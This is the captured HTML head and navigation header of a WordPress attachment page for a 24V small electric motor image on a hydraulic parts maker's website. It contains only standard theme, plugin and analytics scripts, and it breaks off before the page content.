

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jade-crown.com/product/24v-small-electric-motor-zd2406/24v_small_electric_motor_zd2406-2/
body_size: 13872
content:
<!DOCTYPE html>
<html class="" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>24v_Small_Electric_Motor_ZD2406-2 &#8211; Jade Crown Hydraulic</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Feed" href="https://www.jade-crown.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Comments Feed" href="https://www.jade-crown.com/comments/feed/" />
			<link rel="shortcut icon" href="https://www.jade-crown.com/wp-content/uploads/2017/09/23.png" type="image/x-icon" />
		<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; 24v_Small_Electric_Motor_ZD2406-2 Comments Feed" href="https://www.jade-crown.com/product/24v-small-electric-motor-zd2406/24v_small_electric_motor_zd2406-2/feed/" />

		<meta property="og:title" content="24v_Small_Electric_Motor_ZD2406-2"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.jade-crown.com/product/24v-small-electric-motor-zd2406/24v_small_electric_motor_zd2406-2/"/>
		<meta property="og:site_name" content="Jade Crown Hydraulic"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png"/>
					<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jade-crown.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sgr-css'  href='https://www.jade-crown.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663718906' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jade-crown.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://www.jade-crown.com/wp-content/plugins/contextual-related-posts/css/default-style.css?ver=6.0.11' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

.crp_related a {
  width: 240px;
  height: 259px;
  text-decoration: none;
}
.crp_related img {
  max-width: 240px;
  margin: auto;
}
.crp_related .crp_title {
  width: 240px;
}
                
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.2.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/assets/css/ie.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='tablepress-responsive-tables-css'  href='https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/responsive.dataTables.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.jade-crown.com/wp-content/tablepress-combined.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.jade-crown.com/wp-content/uploads/fusion-styles/fusion-907.css?timestamp=1767763269&#038;ver=6.0.11' type='text/css' media='all' />
<!--[if !IE]><!-->
<link rel='stylesheet' id='tablepress-responsive-tables-flip-css'  href='https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive-flip.min.css?ver=1.4' type='text/css' media='all' />
<!--<![endif]-->
<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfZWxYiAAAAAJIJ0Sa6B-9tuDMkx8yS9vrUN6Co"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663718906' id='sgr-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.enablelog.js?ver=5.4.5.1' defer='defer' id='enable-logs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/wonderplugin-gallery/engine/wonderplugingallery.js?ver=9.5' id='wonderplugin-gallery-script-js'></script>
<link rel="https://api.w.org/" href="https://www.jade-crown.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jade-crown.com/wp-json/wp/v2/media/907" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jade-crown.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jade-crown.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.jade-crown.com/?p=907' />
<link rel="alternate" type="application/json+oembed" href="https://www.jade-crown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2F24v-small-electric-motor-zd2406%2F24v_small_electric_motor_zd2406-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jade-crown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2F24v-small-electric-motor-zd2406%2F24v_small_electric_motor_zd2406-2%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53869826-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-53869826-2');
</script></head>

<body class="attachment attachment-template-default single single-attachment postid-907 attachmentid-907 attachment-jpeg fusion-image-hovers fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
				
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-mobile-menu-design-modern ">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="50px">
				<a class="fusion-logo-link" href="https://www.jade-crown.com/">
						<img src="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png" width="170" height="30" alt="Jade Crown Hydraulic Logo" class="fusion-logo-1x fusion-standard-logo" />

							<img src="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png" width="170" height="30" alt="Jade Crown Hydraulic Retina Logo" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
			
			<!-- sticky header logo -->
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-main-menu" class="fusion-menu"><li role="menuitem"  id="menu-item-652"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-652"  ><a  href="https://www.jade-crown.com/" class="fusion-arrow-highlight"><span class="menu-text">Home<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-1298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1298 fusion-dropdown-menu"  ><a  href="https://www.jade-crown.com/products/" class="fusion-arrow-highlight"><span class="menu-text">Products<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span><span class="fusion-dropdown-svg"><svg height="12px" width="23px">
							<path d="M0 12 L11.5 0 L23 12 Z" fill="#f2efef"/>
							</svg></span></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-1207"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1207 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/dump-trailer-hydraulic-pump/" class="fusion-arrow-highlight"><span>Dump Traile Pump</span></a></li><li role="menuitem"  id="menu-item-1202"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1202 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/forklift-power-units/" class="fusion-arrow-highlight"><span>ForkLift Power Units</span></a></li><li role="menuitem"  id="menu-item-1208"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1208 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-tailgate-lift/" class="fusion-arrow-highlight"><span>Power Units For Tailgate Lift</span></a></li><li role="menuitem"  id="menu-item-1206"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1206 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-lift-table/" class="fusion-arrow-highlight"><span>Power Units For Lift Table</span></a></li><li role="menuitem"  id="menu-item-1205"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1205 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-scissor-lift/" class="fusion-arrow-highlight"><span>Power Units For Scissor Lift</span></a></li><li role="menuitem"  id="menu-item-1203"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1203 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-dock-leveler/" class="fusion-arrow-highlight"><span>Power Units For Dock Leveler</span></a></li><li role="menuitem"  id="menu-item-1211"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1211 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/double-acting-power-units/" class="fusion-arrow-highlight"><span>Double Acting Power Units</span></a></li><li role="menuitem"  id="menu-item-1204"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1204 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/other-power-units/" class="fusion-arrow-highlight"><span>Other Power Units</span></a></li><li role="menuitem"  id="menu-item-1200"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1200 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/dc-hydraulic-motor/" class="fusion-arrow-highlight"><span>DC Hydraulic Motor</span></a></li><li role="menuitem"  id="menu-item-1201"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1201 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/hydraulic-gear-pump/" class="fusion-arrow-highlight"><span>Hydraulic Gear Pump</span></a></li><li role="menuitem"  id="menu-item-1210"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1210 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/hydraulic-manifold-block/" class="fusion-arrow-highlight"><span>Hydraulic Manifold Block</span></a></li><li role="menuitem"  id="menu-item-2274"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2274 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/reservoir-tank/" class="fusion-arrow-highlight"><span>Plastic hydraulic Reservoir Tank</span></a></li></ul></li><li role="menuitem"  id="menu-item-738"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"  ><a  href="https://www.jade-crown.com/applications/" class="fusion-arrow-highlight"><span class="menu-text">Applications<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"  ><a  href="https://www.jade-crown.com/support/" class="fusion-arrow-highlight"><span class="menu-text">Support<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-1610"  class="menu-item menu-item-type-post_type_archive menu-item-object-avada_faq menu-item-1610"  ><a  href="https://www.jade-crown.com/faq-items/" class="fusion-arrow-highlight"><span class="menu-text">FAQs<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-653"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"  ><a  href="https://www.jade-crown.com/about-us/" class="fusion-arrow-highlight"><span class="menu-text">About Us<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-2016"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016 fusion-menu-item-button"  ><a  href="https://www.jade-crown.com/contact_us/" class="fusion-arrow-highlight"><span class="menu-text fusion-button button-default button-large">Contact Us</span></a></li></ul></nav>		<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
						
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-right">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

				
				
			</div>

												<div class="fusion-page-title-secondary">
						<div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.jade-crown.com"><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">>></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.jade-crown.com/product/24v-small-electric-motor-zd2406/"><span itemprop="title">24v Motor ZD2406</span></a></span><span class="fusion-breadcrumb-sep">>></span><span class="breadcrumb-leaf">24v_Small_Electric_Motor_ZD2406-2</span></div>					</div>
							
		</div>
	</div>
</div>
		
		
		
						<main id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">

<section id="content" style="float: left;">
		
			<article id="post-907" class="post post-907 attachment type-attachment status-inherit hentry">
										<span class="entry-title" style="display: none;">24v_Small_Electric_Motor_ZD2406-2</span>
			
																								
						<div class="post-content">
